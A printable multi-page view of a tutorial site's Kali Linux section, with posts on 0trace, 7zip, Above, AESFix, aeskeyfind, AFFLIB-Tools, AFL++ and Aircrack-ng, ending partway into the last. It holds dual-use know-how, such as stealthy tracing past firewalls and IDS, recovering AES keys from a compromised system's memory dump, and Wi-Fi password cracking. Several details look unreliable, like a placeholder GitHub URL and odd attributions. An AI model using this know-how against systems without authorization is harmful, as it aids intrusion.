Documentation section is being actively developed. Here is the list of recent projects.
Kali Tools
This project helps about "how to use of Kali Linux tools".
SEO
Search Engine Optimization topics.
AlmaLinux 9
How-to guides for AlmaLinux 9.
This is the multi-page printable view of this section. Click here to print.
Documentation section is being actively developed. Here is the list of recent projects.
This project helps about "how to use of Kali Linux tools".
Search Engine Optimization topics.
How-to guides for AlmaLinux 9.
This Document is actively being developed as a part of ongoing Kali Linux learning efforts. Chapters will be added periodically.
Kali Linux has long been regarded as the go-to operating system (OS) for ethical hackers, security researchers, and IT professionals focused on network and system security. Developed and maintained by Offensive Security, this Debian-based distribution comes with a robust suite of tools designed to facilitate everything from penetration testing to forensic analysis. In this post, we’ll explore what Kali Linux is, why it’s popular among cybersecurity experts, and how to start using it effectively.
Kali Linux is a free, open-source Linux distribution specifically tailored for cybersecurity work. Since its launch in 2013, Kali has evolved into one of the most powerful tools for ethical hackers and security professionals. The OS is built on Debian, one of the oldest and most stable Linux distributions, providing a solid foundation for security testing.
Key Attributes of Kali Linux:
Several factors make Kali Linux particularly attractive to the ethical hacking and cybersecurity community:
One of the most appealing aspects of Kali Linux is its extensive toolkit. Below are some key tools grouped by their primary functions:
Starting with Kali Linux involves choosing an installation method that best suits your needs. Here’s a quick overview:
Once Kali is installed, here are some tips to make the most out of your setup:
Use Kali Only When Necessary: Avoid using Kali Linux as a general-purpose OS, as it is specifically designed for security tasks. Instead, reserve it for when you need to perform testing or research.
Stay Updated: Regularly update Kali Linux and its tools to stay current with the latest security patches and tool updates. Run sudo apt update && sudo apt upgrade periodically.
Document Your Work: Ethical hacking requires thorough documentation. Record each step taken, including tool configurations, testing procedures, and outcomes.
Practice Ethical Hacking Legally: Only use Kali Linux in legal environments. Unauthorized access to systems without consent is illegal and violates ethical guidelines.
Leverage Community Resources: Kali has a vibrant community of users, forums, and tutorials. Join the community and participate in forums to learn and stay updated.
Like any tool, Kali Linux has its pros and cons. Here’s a quick look at both:
Using Kali Linux requires ethical responsibility. The capabilities offered by Kali can lead to malicious activities if used improperly. To maintain ethical standards:
Kali Linux stands out as an essential operating system for cybersecurity professionals, offering a vast array of tools and resources for ethical hacking, penetration testing, and security assessments. While its toolkit can appear daunting at first, understanding the basics of Kali and focusing on continuous learning can provide you with a robust foundation in cybersecurity.
Kali Linux is a powerful ally in defending against cyber threats, provided it is used responsibly and ethically. Whether you’re a seasoned cybersecurity professional or an aspiring ethical hacker, mastering Kali Linux can open doors to deeper knowledge and effective cybersecurity practices.
This post contains the full list of Kali Linux Tools. After the relevant tool explanation page is prepared, new lines will be added. This list can be used as an index.
In the world of penetration testing and ethical hacking, the ability to trace routes while remaining undetected is vital for cybersecurity professionals. Tools like 0trace make this possible by combining tracerouting with stealth. Designed for use in penetration testing, 0trace is a specialized tool available on Kali Linux that allows users to perform hop-by-hop network route discovery without alerting firewalls or Intrusion Detection Systems (IDS).
In this blog post, we’ll dive deep into what 0trace is, how it works, and why it is essential for network analysts and security professionals. We’ll also walk through practical steps for using 0trace in Kali Linux, while exploring the key scenarios where this tool shines.
0trace is a tracerouting tool that enables users to trace the route of packets between the source and the target host in a network. However, unlike traditional tools such as traceroute, 0trace takes a stealthier approach by avoiding detection mechanisms commonly used by firewalls and IDS.
Traditional traceroute commands rely on Internet Control Message Protocol (ICMP) or User Datagram Protocol (UDP) to discover the path between devices. Unfortunately, most modern firewalls or intrusion detection systems will flag and block these probes, making the use of traceroute ineffective in certain environments. 0trace mitigates this by injecting its probes into an established Transmission Control Protocol (TCP) connection, which makes it harder for firewalls to distinguish 0trace probes from legitimate traffic.
This stealth functionality allows penetration testers to gather critical network information, such as network architecture or potential vulnerabilities, without tipping off security systems.
The core functionality of 0trace lies in its ability to leverage TCP connections to trace network routes. When you run 0trace, the tool attaches its route tracing probes to an already established TCP connection. Since most firewalls and security devices typically do not block or inspect existing TCP connections as strictly as ICMP or UDP traffic, 0trace is able to slip through undetected.
Here’s a simplified step-by-step of how 0trace works:
Establish a TCP Connection: 0trace requires an active TCP connection between the client and the target host. This can be an HTTP request or any other service running on a known open port (e.g., port 80 for HTTP).
Send TTL-Limited Packets: Once the TCP connection is established, 0trace sends packets with increasingly higher Time-To-Live (TTL) values. Each TTL value corresponds to a hop, which allows 0trace to identify routers along the path to the target.
Capture Responses: As each TTL-limited packet reaches a router or gateway, the intermediate devices send an ICMP “Time Exceeded” message back to the source (much like the traditional traceroute). These messages allow 0trace to map the route without alerting firewalls.
Continue Tracing: 0trace continues this process until it maps the entire path or reaches the destination.
This process is highly effective in evading standard security mechanisms, making 0trace a preferred tool for penetration testers who need to perform covert network reconnaissance.
As mentioned earlier, the primary advantage of 0trace is its stealth. Since many organizations rely on firewalls and IDS to monitor and block network probing activities, standard tools like traceroute often fail. 0trace bypasses these defenses by embedding its probes within an established TCP session, making it appear like normal traffic.
By tracing network paths and identifying intermediate routers, 0trace provides invaluable insights into the network topology, which is vital for:
In ethical hacking or red team operations, remaining undetected is key. 0trace offers the unique ability to conduct network reconnaissance without triggering alarms, making it a useful tool in scenarios where stealth is essential.
Kali Linux, a Debian-based distribution tailored for penetration testing, comes pre-installed with many essential security tools. While 0trace is not part of the default tool set, it can be installed from Kali’s repository or downloaded from trusted sources like GitHub.
Here are the steps to install 0trace on Kali Linux:
Open Terminal: Start by opening a terminal window in Kali Linux.
Update the Package List: Ensure that the system’s package list is up-to-date by running the following command:
sudo apt update
Install 0trace: Depending on availability, you can either install 0trace directly from the repository or download it manually.
a. From Repository (if available):
sudo apt install 0trace
b. From GitHub (if unavailable in repositories):
git clone https://github.com/path/to/0trace
cd 0trace
make
Verify Installation: Check if 0trace was installed correctly by typing the command below:
0trace -h
This should display the help menu for 0trace.
Once 0trace is installed, using it to trace routes is relatively straightforward. Below is a basic example of how to use 0trace:
Open a TCP Connection: Identify a target server and an open port (e.g., port 80 for HTTP or port 443 for HTTPS). You’ll need this for the TCP connection.
Run 0trace:
sudo 0trace <target_host> <target_port>
For example, to trace the route to a web server running on port 80, you would use:
sudo 0trace example.com 80
Interpret Results: As 0trace runs, it will output the network path in a similar manner to traceroute, showing each hop along the way.
0trace is invaluable in a range of real-world network security scenarios:
Penetration Testing: Cybersecurity professionals can use 0trace to gather network topology data without triggering firewalls or IDS systems.
Bypassing Network Restrictions: In environments where direct probes like ICMP or UDP are blocked, 0trace can provide an alternate way to conduct route discovery.
Network Auditing: Administrators can use 0trace to audit internal networks, identify points of failure, and locate misconfigurations in routing protocols.
While 0trace is a powerful tool, it has some limitations:
Requires an Existing TCP Connection: Since 0trace works by piggybacking on an established TCP connection, you must first find an open port on the target system.
Not Foolproof Against All Security Systems: Although 0trace can evade many basic firewalls, advanced firewalls and IDS may still detect unusual activity.
traceroute functionality.0trace is a highly effective tool for network analysts and penetration testers who require stealth in their route discovery efforts. By embedding its probes within established TCP connections, it successfully bypasses many firewalls and IDS systems, making it an indispensable tool for covert network reconnaissance.
With its ability to gather detailed network information without raising alarms, 0trace remains a valuable asset in the toolkit of any cybersecurity professional. However, like any tool, its effectiveness depends on the specific network environment, and in some cases, alternative methods may be needed. Understanding how and when to use 0trace can greatly enhance your capabilities in penetration testing and network auditing.
When working with Kali Linux, a powerful penetration testing and cybersecurity distribution, it’s essential to be familiar with different tools that can help manage and manipulate files efficiently. One such tool is 7zip, a popular file archiver that supports a wide range of compression formats, making it an essential utility for both security professionals and everyday Linux users.
We will explore everything you need to know about using 7zip in Kali Linux, including installation, basic usage, key features, and practical examples of how it can benefit your workflow.
7zip is an open-source file archiver widely recognized for its high compression ratio, versatility, and support for numerous formats like 7z, ZIP, RAR, TAR, GZIP, and more. It was originally developed for Windows but has since been adapted for many platforms, including Linux.
The native format, .7z, offers superior compression, often resulting in smaller file sizes compared to other formats like ZIP. This is achieved through the LZMA (Lempel-Ziv-Markov chain algorithm) compression method, which is highly efficient and fast.
While Kali Linux includes a variety of pre-installed tools focused on security, 7zip is an optional but valuable addition to your toolkit. It provides a simple yet effective way to manage compressed files, a task that can often arise in the process of gathering or transferring large data sets, logs, or binary files during penetration testing or forensic analysis.
There are several compelling reasons to use 7zip on Kali Linux:
Given the security-conscious nature of Kali Linux, having a reliable and secure compression tool is a must. Whether you’re archiving log files or encrypting sensitive data for transfer, 7zip proves to be a powerful ally.
Installing 7zip on Kali Linux is a straightforward process, as the utility is available in the default repositories. To install it, you can use the apt package manager. Follow these steps:
Before installing any software, it’s always a good idea to update your package index:
sudo apt update
To install 7zip, you’ll need the p7zip package, which includes both the command-line interface and support for the 7z format.
sudo apt install p7zip-full p7zip-rar
Once installed, 7zip can be used through the 7z command in the terminal.
Here are some essential 7zip commands that will help you get started with basic file compression and extraction tasks:
To compress a file or directory into a .7z archive, use the following command:
7z a archive_name.7z file_or_directory
7z a data_archive.7z /home/user/logs/
This will compress the /logs/ directory into a data_archive.7z file.
To extract a .7z file, use the x command:
7z x archive_name.7z
This will extract the contents of archive_name.7z into the current directory.
7z x data_archive.7z
If you want to view the contents of an archive before extracting it, you can list the files inside the archive:
7z l archive_name.7z
To ensure that an archive isn’t corrupted, you can test its integrity:
7z t archive_name.7z
This is especially useful when handling large files or sensitive data, ensuring the archive hasn’t been damaged.
7zip offers several advanced features that can come in handy in more complex scenarios. Here are a few:
If you need to compress a large file and split it into smaller chunks (for easier storage or transfer), 7zip allows you to do this using the -v option.
7z a -v100m archive_name.7z file_or_directory
This command will create split volumes, each 100MB in size.
To encrypt your archive with a password, 7zip offers strong AES-256 encryption:
7z a -p -mhe=on archive_name.7z file_or_directory
7zip is not just limited to the .7z format; it supports TAR, GZIP, ZIP, and more:
7z a archive_name.tar file_or_directory
This command compresses the file into a .tar archive.
In a Kali Linux environment, 7zip can be leveraged in several ways:
During penetration testing or forensic analysis, large amounts of log files, images, and binary data often need to be compressed before storage or transfer. Using 7zip ensures that the files are efficiently compressed and optionally encrypted for secure transport.
Malware analysts often deal with large sets of suspicious files. Compressing them into 7z files with encryption ensures that sensitive data remains protected, and the small file size helps in transferring these files across networks with bandwidth limitations.
Kali Linux users frequently interact with Windows and macOS systems, making cross-platform compatibility critical. 7zip supports multiple formats, ensuring seamless file sharing between different operating systems.
For security professionals who regularly back up configurations, logs, or other important data, 7zip offers a reliable and space-saving solution, especially with its split archive and encryption features.
7zip is an incredibly versatile and powerful tool, making it a valuable addition to any Kali Linux user’s toolkit. Its ability to handle a wide range of compression formats, superior compression ratios, and secure encryption features make it an essential utility for everyday use, particularly in cybersecurity and forensic environments.
By installing and using 7zip on Kali Linux, you can efficiently manage your files, save disk space, and ensure that sensitive data is securely stored or transferred. Whether you’re compressing files for backup, sharing across platforms, or handling sensitive data, 7zip provides a robust, easy-to-use solution.
With a basic understanding of the commands and features discussed in this post, you’ll be able to harness the full potential of 7zip to streamline your workflow in Kali Linux.
In the world of cybersecurity and penetration testing, efficient file handling and compression are essential skills. Among the various tools available in Kali Linux, 7zip-standalone stands out as a powerful and versatile utility for managing compressed archives. This comprehensive guide will explore the features, benefits, and practical applications of 7zip-standalone in a Kali Linux environment.
7zip-standalone is a command-line version of the popular 7-Zip compression utility, specifically designed for Linux systems. Unlike the graphical version commonly used in Windows environments, this implementation is optimized for terminal operations, making it particularly suitable for Kali Linux users who frequently work with command-line interfaces.
7zip-standalone utilizes advanced compression algorithms, particularly the LZMA and LZMA2 methods, which typically achieve higher compression ratios than traditional utilities like gzip or zip. This makes it especially valuable when dealing with large datasets or when storage space is at a premium during penetration testing operations.
The tool supports an impressive array of compression formats, including:
For security-conscious users, 7zip-standalone offers AES-256 encryption for 7z and ZIP formats. This feature is particularly relevant in Kali Linux environments where protecting sensitive data is paramount.
Installing 7zip-standalone in Kali Linux is straightforward. Open your terminal and execute:
sudo apt update
sudo apt install p7zip-full
For additional RAR support, you can also install:
sudo apt install p7zip-rar
To create a basic 7z archive:
7z a archive.7z files_to_compress/
For securing sensitive data:
7z a -p archive.7z sensitive_files/
The tool will prompt you to enter and confirm a password.
When space is critical:
7z a -t7z -m0=lzma2 -mx=9 -mfb=64 -md=32m -ms=on archive.7z data/
To verify archive integrity:
7z t archive.7z
When dealing with large files that need to be transferred across networks or stored on multiple devices:
7z a -v100m large_archive.7z big_file.iso
This command splits the archive into 100MB chunks.
During archive creation, you might want to exclude certain file types:
7z a backup.7z * -xr!*.tmp -xr!*.log
For additional security:
7z a -mhe=on secured_archive.7z sensitive_data/
Choose the Right Format
Compression Level Trade-offs
Memory Usage Considerations
7zip-standalone integrates seamlessly with other Kali Linux tools and workflows:
forensics**
Penetration Testing
Automation
Permission Denied Errors
Memory Limitation Errors
Corruption Issues
7zip-standalone is an invaluable tool in the Kali Linux ecosystem, offering powerful compression capabilities with strong security features. Its command-line interface makes it perfect for automation and integration with other security tools, while its superior compression algorithms help manage large datasets efficiently. Whether you’re performing forensic analysis, managing penetration testing data, or simply need reliable file compression, 7zip-standalone proves to be a versatile and reliable solution.
For security professionals using Kali Linux, mastering 7zip-standalone is more than just learning another utility – it’s about having a reliable tool for managing and protecting data in your security testing arsenal. As with any tool in Kali Linux, the key to getting the most out of 7zip-standalone lies in understanding its capabilities and applying them appropriately to your specific use cases.
Kali Linux is a powerful and versatile operating system designed specifically for penetration testing, ethical hacking, and digital forensics. Among its extensive toolkit, one tool that stands out is Above. This post will explore the features, installation, and practical applications of above, as well as its role within the broader context of Kali Linux tools.
Kali Linux is an open-source distribution based on Debian, tailored for security professionals and ethical hackers. It comes pre-installed with over 600 tools that facilitate various aspects of cybersecurity, including information gathering, vulnerability assessment, exploitation, and forensics. Kali is favored for its flexibility; it can be run live from a USB drive or installed on a hard disk, making it accessible for both beginners and seasoned professionals.
Above is an invisible network protocol sniffer designed specifically for penetration testers and security engineers. Its primary function is to automate the process of discovering vulnerabilities in network hardware by analyzing network traffic without generating detectable noise. This stealth capability makes it invaluable for ethical hacking scenarios where discretion is paramount.
Installing Above on Kali Linux is straightforward. Simply open a terminal and execute the following command:
sudo apt install above
This command will download and install Above along with its dependencies, which include Python 3 and Scapy. After installation, you can access the tool by typing above in the terminal.
Once installed, you can run Above with various options to tailor its functionality to your needs. For example:
above --interface eth0 --timer 60 --output capture.pcap
This command will listen to traffic on the eth0 interface for 60 seconds and save the captured data to capture.pcap.
Above’s primary application lies in network security assessments. By analyzing traffic patterns and identifying vulnerabilities in protocols used by network devices, security professionals can pinpoint weaknesses that could be exploited by malicious actors.
The automation capabilities of Above allow pentesters to quickly discover vulnerabilities across a range of devices without manual intervention. This efficiency can lead to more comprehensive assessments in shorter timeframes.
In incident response scenarios, Above can be used to analyze traffic during a suspected breach. By examining captured packets, security teams can reconstruct events leading up to an incident and identify compromised systems.
While Above excels in specific areas, it’s essential to understand how it fits within the broader toolkit available in Kali Linux. Below is a comparison table highlighting some key tools alongside Above:
| Tool Name | Primary Function | Notable Features |
|---|---|---|
| Above | Invisible protocol sniffer | Silent operation, traffic analysis |
| Nmap | Network mapping and port scanning | Host discovery, OS detection |
| Metasploit | Exploit development and execution | Extensive exploit database, easy exploit creation |
| Nikto | Web server vulnerability scanning | Identifies outdated software and misconfigurations |
| Burp Suite | Web application security testing | Automated scanning capabilities |
Above is a powerful tool within the Kali Linux ecosystem that empowers penetration testers by providing stealthy network analysis capabilities. Its ability to automate vulnerability discovery makes it an essential asset for security professionals looking to enhance their assessments efficiently.
As cybersecurity threats continue to evolve, tools like Above play a crucial role in helping organizations safeguard their networks. By integrating Above into your toolkit alongside other essential Kali Linux tools, you can develop a more robust approach to penetration testing and vulnerability management.
In summary, whether you’re a seasoned professional or just starting your journey in cybersecurity, understanding and utilizing tools like Above will significantly enhance your ability to conduct thorough security assessments and protect against potential threats.
Citations:
When it comes to digital forensics and penetration testing, particularly in the realm of encryption analysis, AESFix is a specialized tool that helps recover Advanced Encryption Standard (AES) keys from corrupted or partially overwritten memory images. As a part of the Kali Linux distribution, AESFix plays a crucial role in cracking encryption when there’s evidence of AES being used, which is especially valuable for forensic analysts dealing with encrypted systems.
In this post, we will take an in-depth look at AESFix, its function, its relevance in digital forensics, how to use it effectively on Kali Linux, and practical scenarios where this tool proves indispensable.
AESFix is a lightweight but highly specialized tool designed for one purpose: to recover AES keys from memory dumps that have been corrupted or tampered with. AES (Advanced Encryption Standard) is one of the most widely used encryption algorithms, known for its speed, efficiency, and strong security. It’s used in everything from file encryption and secure communications to disk encryption systems like TrueCrypt and BitLocker.
However, during forensic investigations, memory dumps taken from compromised systems or virtual environments may contain encrypted data, including AES-encrypted data. The challenge comes when portions of the memory have been overwritten or are corrupted, making it difficult to extract the necessary encryption keys for further investigation. This is where AESFix comes in—it analyzes the corrupted portions of memory and attempts to recover the original AES key by correcting errors in the encryption’s state.
In modern digital forensics, encryption plays a critical role in securing sensitive information. Whether it’s a target’s hard drive encrypted with TrueCrypt, a server using AES-encrypted communications, or a compromised system where files are protected, recovering encryption keys is often necessary for accessing potential evidence.
AESFix provides forensic investigators with the ability to recover AES encryption keys that may have been partially corrupted or incomplete in memory dumps. This tool becomes particularly useful when dealing with:
For penetration testers, AESFix is also useful in scenarios where cracking encrypted data becomes necessary, offering an edge when exploiting or accessing systems where AES encryption is involved.
AESFix comes pre-installed with Kali Linux, making it readily available for forensic professionals and penetration testers. However, if for any reason you need to install or update AESFix, the process is simple and straightforward.
Before installing or updating any tool, ensure that your Kali Linux system is up to date:
sudo apt update
If you need to install AESFix manually, you can do so by using the apt package manager:
sudo apt install aesfix
Once the tool is installed, you can verify its presence by running:
aesfix --help
This command should display a list of available options, confirming that AESFix is successfully installed on your system.
AESFix works by analyzing memory dumps where an AES key was once present but has been partially corrupted or overwritten. The tool reconstructs the AES key by correcting errors in the AES state, which often occurs due to memory corruption or system shutdowns that prevent clean memory dumps.
Here’s a simplified breakdown of how AESFix works:
Once a key is recovered, it can be used to decrypt the data, giving forensic investigators or penetration testers access to the originally protected information.
To use AESFix effectively, you need to have a memory dump that contains AES-encrypted data. Here’s a step-by-step guide on how to use AESFix:
First, obtain a memory dump of the target system. This can be done using tools like dd or volatility. For example, to create a memory dump using dd:
sudo dd if=/dev/mem of=/home/user/memdump.img
With the memory dump saved, you can now run AESFix to recover the AES key. The basic syntax for AESFix is:
aesfix <input_memory_dump> <output_memory_file>
aesfix memdump.img fixed_memdump.img
In this example:
Once AESFix has completed the process, you can analyze the output using other tools (such as an AES decryption tool) to test whether the recovered key can decrypt the data.
If AESFix successfully recovers the key, you can use it in tools like openssl or TrueCrypt to decrypt the files or disk.
There are several real-world scenarios where AESFix can prove invaluable:
Imagine you’ve gained access to a compromised system and retrieved a memory dump. The system is using full-disk encryption (FDE) with AES. By running AESFix on the memory dump, you may be able to recover the AES encryption key and decrypt the disk, allowing you to further investigate its contents.
In incident response situations, memory dumps are often captured from live systems for analysis. If the system in question has encrypted files (or even communications), AESFix can help recover encryption keys from corrupted dumps, facilitating faster analysis and recovery of important evidence.
During penetration testing engagements, testers may find themselves with access to memory dumps from running applications or virtual machines. If these applications use AES to encrypt sensitive data, AESFix can be used to retrieve the AES key, potentially leading to further exploits or access to sensitive information.
AESFix is an essential tool for anyone working in the fields of digital forensics, penetration testing, or encryption analysis. Its ability to recover AES encryption keys from memory dumps makes it a powerful resource in cases where encryption stands between an investigator and critical evidence.
For forensic investigators, AESFix enables the decryption of disks and files that are otherwise inaccessible due to incomplete or corrupted memory data. For penetration testers, it adds an extra layer of capability when dealing with encrypted systems.
While AESFix is a niche tool, its value cannot be overstated when you find yourself in situations where recovering a corrupted AES key is the difference between success and failure in an investigation or test. Make sure to familiarize yourself with the tool and its usage in order to maximize its potential in your Kali Linux toolkit.
In the realm of digital forensics and security analysis, memory forensics plays a crucial role in uncovering vital information. Among the specialized tools available in Kali Linux, aeskeyfind stands out as a powerful utility designed specifically for recovering AES encryption keys from system memory dumps. This comprehensive guide explores the capabilities, applications, and practical usage of aeskeyfind in forensic investigations.
AESKeyFind is a specialized memory forensics tool that searches through memory dumps to locate AES encryption keys. Initially developed by Volatility Foundation contributors, this tool has become an essential component in the digital forensic investigator’s toolkit, particularly when dealing with encrypted data and memory analysis.
The tool works by scanning memory dumps for byte patterns that match the characteristics of AES key schedules. AES encryption keys, when expanded in memory for use, create distinctive patterns that aeskeyfind can identify through various statistical and structural analyses.
sudo apt update
sudo apt install aeskeyfind
aeskeyfind --version
aeskeyfind [options] <memory_dump>
aeskeyfind memory.dump
aeskeyfind -v memory.dump
aeskeyfind -k 256 memory.dump
Before using aeskeyfind, proper memory acquisition is crucial. Common methods include:
To improve the effectiveness of your analysis:
Pre-processing Memory Dumps
Post-processing Results
AESKeyFind works well in conjunction with other forensic tools:
When using aeskeyfind in forensic investigations:
To maximize tool effectiveness:
Always validate findings:
Dealing with false positive results:
Addressing memory dump issues:
Managing system resources:
Application in forensic investigations:
Uses in security analysis:
Expected developments:
Potential integration areas:
AESKeyFind represents a powerful tool in the digital forensic investigator’s arsenal, particularly when dealing with encrypted systems and memory analysis. Its ability to recover AES keys from memory dumps makes it invaluable in both forensic investigations and security research.
Understanding how to effectively use aeskeyfind, including its capabilities and limitations, is crucial for forensic practitioners. When combined with proper methodology and other forensic tools, it becomes an essential component in uncovering digital evidence and analyzing security implementations.
As encryption continues to play a vital role in digital security, tools like aeskeyfind will remain crucial for forensic analysis and security research. Staying updated with its development and maintaining proficiency in its use is essential for professionals in digital forensics and security analysis.
Remember that while aeskeyfind is a powerful tool, it should be used as part of a comprehensive forensic strategy, following proper procedures and maintaining forensic integrity throughout the investigation process.
When conducting digital forensics or incident response, acquiring, storing, and analyzing disk images is a crucial task. One of the most commonly used formats for these disk images is the Advanced Forensic Format (AFF). The AFF format is designed specifically for the forensic community, providing a reliable way to capture and store evidence. AFFLIB-Tools, a suite of utilities, comes bundled with Kali Linux, offering powerful functionality for working with AFF files.
In this post, we’ll dive deep into AFFLIB-Tools, its role in digital forensics, how to use it in Kali Linux, and its core features. By the end of this post, you will have a solid understanding of AFFLIB-Tools and how to leverage them for forensic analysis and disk image handling.
AFFLIB-Tools is a collection of utilities that allows users to work with Advanced Forensic Format (AFF) files, a specialized disk image format widely used in forensic investigations. AFF is designed to store forensic disk images along with metadata in an efficient and flexible manner. Unlike other formats such as RAW or EWF (Expert Witness Format), AFF was created with open standards, allowing for extensibility, compression, and encryption while maintaining compatibility with forensic software.
AFFLIB, the library behind the AFF format, provides the necessary tools to create, access, and manipulate AFF files. AFFLIB-Tools is the accompanying command-line interface that enables users to easily work with these files. The suite includes commands to capture, compress, encrypt, and verify disk images in AFF format.
For forensic investigators and penetration testers using Kali Linux, AFFLIB-Tools becomes an indispensable part of their toolkit, facilitating efficient handling of large volumes of data during evidence acquisition and analysis.
AFFLIB-Tools is a valuable resource in digital forensics for several reasons:
These features make AFFLIB-Tools a popular choice for forensic investigators who need a secure, efficient, and open format for storing and handling disk images during investigations.
In most cases, AFFLIB-Tools comes pre-installed with Kali Linux. However, if it is not installed or you need to update the tools, you can do so by following these simple steps.
Before installing or updating any tool, it’s good practice to update your package repository:
sudo apt update
To install AFFLIB-Tools, use the apt package manager:
sudo apt install afflib-tools
Once installed, you can check the version or verify that the tool is installed by running:
afconvert --version
With the installation complete, you can now access the suite of utilities included in AFFLIB-Tools and begin working with AFF files.
AFFLIB-Tools includes several essential utilities that allow forensic investigators to handle AFF images efficiently. Here are some of the key tools within the suite:
This tool converts disk images between different formats, including RAW, AFF, and EWF (Expert Witness Format). It’s especially useful when investigators need to switch between formats while maintaining the integrity of the data.
afconvert input_file output_file.aff
affuse is a FUSE (Filesystem in Userspace) utility that allows AFF images to be mounted as if they were physical drives. This is incredibly useful for accessing and analyzing files stored within the disk image without needing to extract the entire contents.
affuse image_file.aff /mnt/aff_mountpoint
This utility displays detailed information about an AFF file, including its metadata, integrity, and other forensic details.
afinfo image_file.aff
In the event of a damaged or incomplete AFF image, affrecover attempts to recover the data and repair the file. This is vital in cases where disk images are corrupted during acquisition or transfer.
affrecover damaged_image.aff
As forensic investigators must ensure that evidence remains untampered, afverify checks the integrity of AFF files, ensuring they have not been altered. It uses hash values to verify the authenticity of the image.
afverify image_file.aff
Each of these tools is designed to fulfill a specific task in the forensic workflow, from converting formats to recovering corrupted data.
Let’s look at a few practical examples to better understand how AFFLIB-Tools are used in a forensic investigation.
In many forensic investigations, you’ll need to acquire a disk image of a suspect’s drive. AFFLIB-Tools provides a way to capture this image in the AFF format.
Step-by-step instructions:
Identify the target drive using fdisk -l.
Use afconvert to acquire the disk image:
sudo afconvert /dev/sda evidence.aff
This command creates an AFF image of the drive, saving it as evidence.aff.
If you already have a RAW disk image and want to convert it to the AFF format, afconvert is the tool to use. This process compresses the image and adds metadata, making it easier to store and transport.
afconvert image.raw image.aff
The afconvert tool ensures the integrity of the data while compressing it into the AFF format.
Mounting an AFF image allows you to view and interact with its contents as if it were a physical drive. This is particularly useful when you need to extract individual files for analysis.
affuse evidence.aff /mnt/aff
Once mounted, you can navigate to /mnt/aff and access the image contents.
Maintaining the integrity of evidence is a critical part of digital forensics. To verify the integrity of an AFF file, use afverify.
afverify evidence.aff
This command checks the AFF file’s hash values and metadata to ensure it hasn’t been altered since it was created.
The AFF format supports compression, significantly reducing the size of disk images without compromising data integrity. This is particularly useful when handling large volumes of data, such as multi-terabyte drives.
One of the key features of AFF is its ability to store metadata along with the disk image. This can include investigator notes, timestamps, and hash values, providing context and ensuring evidence integrity throughout the investigative process.
AFF files can be accessed on multiple platforms, including Linux, Windows, and macOS, making them highly portable. Moreover, many forensic tools and software support the AFF format, allowing for seamless integration into existing workflows.
AFF files can be encrypted to protect sensitive data and preserve the chain of custody. The integrated hash verification process ensures that any tampering or corruption of the image is easily detectable.
The affrecover tool within AFFLIB-Tools allows investigators to recover data from partially corrupted AFF files. This feature is essential in scenarios where evidence may be damaged due to hardware failure or improper acquisition.
Forensic investigators and security professionals working with disk images in Kali Linux will find AFFLIB-Tools to be an indispensable part of their toolkit. The suite offers powerful utilities for handling disk images in the Advanced Forensic Format (AFF), with capabilities such as compression, encryption, and metadata storage.
From acquiring disk images to recovering corrupted data, AFFLIB-Tools ensures that forensic professionals can handle evidence efficiently and securely. Its open, flexible format makes it an ideal choice for storing and sharing forensic disk images, and the suite’s robust tools allow for detailed analysis and integrity verification.
Whether you’re performing a forensic analysis, converting disk images, or verifying the authenticity of evidence, AFFLIB-Tools should be part of every digital investigator’s workflow.
In the evolving landscape of security testing and vulnerability research, AFL++ (American Fuzzy Lop Plus Plus) stands as a powerful and sophisticated fuzzing tool available in Kali Linux. This comprehensive guide explores the capabilities, features, and practical applications of AFL++, an enhanced version of the original AFL fuzzer that brings modern approaches to automated security testing.
AFL++ is a state-of-the-art fuzzer that builds upon the successful foundation of American Fuzzy Lop (AFL). It incorporates numerous improvements, enhanced algorithms, and additional features designed to make fuzzing more effective and efficient. As a fork maintained by a dedicated community, AFL++ continuously evolves to address modern security testing challenges.
Enhanced Performance
Modern Features
sudo apt update
sudo apt upgrade
sudo apt install aflplusplus
sudo apt install clang llvm gcc make build-essential
afl-cc --version
afl-fuzz --help
AFL++ provides multiple instrumentation methods:
GCC/Clang Instrumentation
QEMU Mode
LLVM Mode
afl-fuzz -i input_dir -o output_dir -- ./target_binary @@
afl-fuzz -M fuzzer01 -i input_dir -o output_dir -- ./target_binary @@
afl-fuzz -S fuzzer02 -i input_dir -o output_dir -- ./target_binary @@
Prepare Target
Launch Fuzzing
Monitor Progress
afl-fuzz -m 1G -i input_dir -o output_dir -- ./target @@
afl-fuzz -t 1000 -i input_dir -o output_dir -- ./target @@
afl-fuzz -b 0 -i input_dir -o output_dir -- ./target @@
echo performance | sudo tee /sys/devices/system/cpu/cpu*/cpufreq/scaling_governor
isolcpus=1-3 in kernel parameters
/* Example Custom Mutator */
size_t afl_custom_mutator(uint8_t* data, size_t size, uint8_t* mutated_out,
size_t max_size, unsigned int seed) {
// Custom mutation logic
return mutated_size;
}
/* Persistent Mode Example */
int main() {
while (__AFL_LOOP(1000)) {
// Test case processing
}
return 0;
}
AFL++ represents a significant evolution in fuzzing technology, offering powerful features and capabilities for modern security testing. Its integration into Kali Linux provides security researchers and penetration testers with a robust tool for discovering vulnerabilities and improving software security.
The tool’s continued development and active community support ensure its relevance in addressing emerging security challenges. Whether you’re conducting security research, performing quality assurance, or exploring unknown vulnerabilities, AFL++ provides the capabilities and flexibility needed for effective fuzzing campaigns.
Remember that successful fuzzing requires more than just running the tool – it demands understanding of the target, careful configuration, and proper analysis of results. By following best practices and leveraging AFL++’s advanced features, you can maximize its effectiveness in your security testing workflow.
As the security landscape continues to evolve, tools like AFL++ will play an increasingly important role in identifying and addressing software vulnerabilities before they can be exploited in the wild.
When it comes to cybersecurity, securing wireless networks has become essential in both professional and personal environments. Aircrack-ng is one of the most popular tools available for testing the security of Wi-Fi networks. Known for its reliability and efficiency, Aircrack-ng is widely used for auditing wireless networks, especially on Kali Linux, the go-to OS for cybersecurity experts. This guide will take a deep dive into Aircrack-ng, covering its features, installation, common use cases, and best practices for effective Wi-Fi security auditing.
Aircrack-ng is an open-source software suite designed for cracking Wi-Fi passwords and assessing wireless network security. It offers several utilities for tasks such as packet capture, network analysis, and WEP/WPA/WPA2 password cracking. Despite its reputation as a “hacker tool,” Aircrack-ng is primarily used by security professionals to test the strength of Wi-Fi passwords and identify vulnerabilities in wireless networks.
Key Features of Aircrack-ng:
Aircrack-ng is a staple tool in the cybersecurity world and is often one of the first utilities security testers learn to use when diving into wireless security.
Kali Linux is specifically designed for penetration testing and security research, making it the ideal platform for tools like Aircrack-ng. By using Aircrack-ng on Kali, you benefit from an optimized environment that includes all the dependencies and libraries Aircrack-ng needs. Additionally, Kali’s broad compatibility with wireless cards makes it easier to set up and use Aircrack-ng effectively.
Benefits of Using Aircrack-ng on Kali Linux:
